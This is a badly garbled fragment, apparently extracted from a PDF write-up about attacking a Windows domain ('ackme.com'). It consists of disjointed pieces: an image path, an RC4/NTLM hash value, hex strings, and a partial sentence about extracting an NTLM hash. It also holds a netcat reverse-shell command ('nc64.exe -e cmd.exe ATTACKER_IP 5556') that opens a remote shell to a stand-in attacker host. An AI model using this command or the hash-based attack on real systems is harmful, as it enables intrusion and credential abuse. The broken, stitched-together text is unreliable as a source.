 ackme.com /rc4:96ea24eff4dff1fbe13818fbf12ea7d8
56"
ackme.com
\tools\nc64.exe -e cmd.exe ATTACKER_IP 5556"
ackme.com
37cc4c73addcd696
of a user. This means that if we could extract the NTLM hash,
otocols.
H).